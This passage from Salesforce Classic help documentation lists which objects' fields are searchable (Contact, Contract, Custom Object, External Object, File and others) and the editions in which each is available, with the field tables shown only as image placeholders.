
EDITIONS

Classic

Available in: Salesforce

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** editions

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### <span id="page-380-0"></span>Searchable Fields: Community



#### SEE ALSO:

<span id="page-380-1"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Contact

**13** Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.



<span id="page-381-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Salesforce CRM Content

Neither sidebar search nor advanced search are designed to find content. To find content, use global search (results appear as files) or the search tools on the Content tab.



# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



<span id="page-382-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Contract





Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud



<span id="page-383-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

## Searchable Fields: Contract Line Item



<span id="page-383-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Custom Object

Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.

Note: If available, there is an option when using enhanced lookup search to query all  $\boldsymbol{\beta}$ searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



<span id="page-384-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: D&B Company

To have access to D&B Company records, your organization must have Data.com Prospector or Data.com Clean.



# EDITIONS

Available in: Salesforce Classic Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



<span id="page-385-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Discussion

Discussions support only standard lookup searches.



# EDITIONS

Available in: Salesforce Classic Available in all editions

#### <span id="page-385-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Document

To find a document, use global search or the **Find Document** button on the Documents tab. Neither sidebar search nor advanced search are designed to find documents.



# EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

**College** 



#### SEE ALSO:

<span id="page-386-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: Entitlement



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### <span id="page-387-0"></span>Searchable Fields: External Object

An external object accesses data that's stored outside your Salesforce org. Your Salesforce admin controls which external objects are searchable. Which external object fields are searched depends on how the external system handles searches. If the search results aren't as you expected, use case-sensitive search strings that contain only alphanumeric characters. If the results still aren't as expected, contact your admin for recommendations on searching your specific external system.

Note: Lookup search isn't available for external lookup or indirect lookup relationship fields.

- To edit an external lookup relationship field, manually enter the value of the External ID standard field for the parent record.
- **•** To edit an indirect lookup relationship field, manually enter the value of the target field of the parent record. The target field is the custom field with External ID and Unique attributes that was selected when the indirect lookup relationship was created. To determine related records, Salesforce matches target field values against the values of the indirect lookup relationship field on the child object.



#### <span id="page-387-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: File

Neither sidebar search nor advanced search are designed to find files. To find a file, use global search or the search tools on the Files tab.

